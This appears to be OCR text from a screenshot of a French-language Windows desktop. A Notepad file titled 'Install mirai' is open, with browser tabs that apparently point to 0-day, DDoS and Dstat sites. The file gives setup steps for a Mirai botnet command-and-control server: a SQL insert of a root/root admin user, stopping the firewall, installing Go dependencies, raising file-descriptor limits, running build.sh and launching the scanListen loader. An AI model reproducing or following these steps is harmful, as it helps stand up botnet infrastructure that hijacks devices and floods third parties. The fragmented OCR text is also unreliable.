 Snapch
Manage
0days T
ChatGP
Déclara
Exercise
Exercise
traducti
Paramè
Dark Re
Downlo
Index o
(57) lyn
TITANg
DDOS-
Historic
Dstat.C
MobaX
Do
https://go.dev/doc/install
Gmail
YouTube
Maps
Graphique du cours...
TradingView - Suive...
Installing Go from source -- How to check out the sources, build them on your own machine, and run
them.
Download (1.23.1)
G
Se
*Install mirai - Bloc-notes
Fichier Edition Format Affichage Aide
`prefix` varchar(16) DEFAULT NULL,
`netmask` tinyint(3) unsigned DEFAULT NULL,
PRIMARY KEY (`id`),
KEY `prefix` (`prefix`)
);
INSERT INTO users VALUES (NULL, 'root', 'root', 0, 0, 0, 0, -1, 1, 30, '');
exit;
service iptables stop
service httpd restart
service mariadb restart
4 ) ############ INSTALL GOLANG ########################"
https://go.dev/doc/install
go mod init lymak
go get -u github.com/go-sql-driver/mysql
go get github.com/mattn/go-shellwords
5 ) ############ CHANGE FILLE ##############
6 ) ########### PUT COMMANDE ############
nano /usr/include/bits/typesizes.h
scroll down and edit the 1024 to 999999
THEN SAVE IT
ulimit -n999999; ulimit -u999999; ulimit -e999999
cd ~/
chmod 777 *
sh build.sh
cd loader
screen ./scanListen
Ln 118, Col 27
100%
Windows (CRLF)
UTF-8
go.dev uses cookies from Google to deliver and enhance the quality of its services and to analyze traffic. Learn more.
Okay
Taper ici pour rechercher
Liens
20:32
28/09/2024